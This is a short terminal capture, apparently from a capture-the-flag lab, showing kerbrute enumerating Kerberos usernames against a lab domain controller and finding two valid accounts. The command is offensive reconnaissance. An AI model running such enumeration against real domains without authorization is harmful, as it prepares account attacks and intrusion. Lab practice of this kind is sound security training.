 arthur-strelow@ubuntu-star:~$ kerbrute userenum --dc K2Server.k2.thm -d k2.thm /
home/arthur-strelow/users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 05/30/25 - Ronnie Flathers @ropnop
2025/05/30 14:44:41 >  Using KDC(s):
2025/05/30 14:44:41 >   K2Server.k2.thm:88
2025/05/30 14:44:42 >  [+] VALID USERNAME:       r.bud@k2.thm
2025/05/30 14:44:42 >  [+] VALID USERNAME:       j.bold@k2.thm
2025/05/30 14:44:42 >  Done! Tested 28 usernames (2 valid) in 1.092 seconds
arthur-strelow@ubuntu-star:~$